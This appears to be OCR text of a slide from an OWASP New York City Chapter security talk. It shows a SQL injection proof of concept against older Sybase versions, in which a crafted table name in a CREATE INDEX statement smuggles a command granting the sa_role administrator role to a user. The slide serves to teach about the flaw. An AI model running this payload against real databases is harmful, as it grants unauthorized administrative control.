 https:
OWASP
The Open Web Application Security Project
CREATE INDEX command SQLi (pre 15.7 ESD#3)
use tempdb
go
create table m (v sysname)
go
create table [m add id int null commit grant
role sa_role to joe --] (v sysname)
go
create nonclustered index idx_m on [m add id
int null commit grant role sa_role to joe --
] (len(v))
go
ABERCRO
UBS
New York City Chapter
Makers - Breakers - Defenders
OWASP
Open Web Application
Security Project